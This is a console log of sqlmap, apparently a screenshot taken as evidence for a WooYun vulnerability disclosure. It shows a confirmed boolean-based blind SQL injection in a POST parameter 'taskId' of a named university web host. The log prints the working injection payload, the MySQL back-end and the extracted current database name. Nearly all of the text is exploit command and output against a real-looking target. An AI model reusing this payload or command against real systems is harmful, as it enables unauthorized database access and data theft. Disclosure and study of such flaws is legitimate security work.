 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --technique B --c
urrent-db
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:28:10
[21:28:10] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[21:28:11] [INFO] resuming back-end DBMS 'mysql'
[21:28:11] [INFO] testing connection to the target URL
[21:28:12] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: taskId=-1' OR 1=1 AND 1803=1803-- YlWi or '5rr2qriz'=
---
[21:28:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:28:12] [INFO] fetching current database
[21:28:12] [INFO] resumed: molecule
current database:    'molecule'
[21:28:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:28:12] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\lilab.ecust.edu.cn'
www.wooyun.org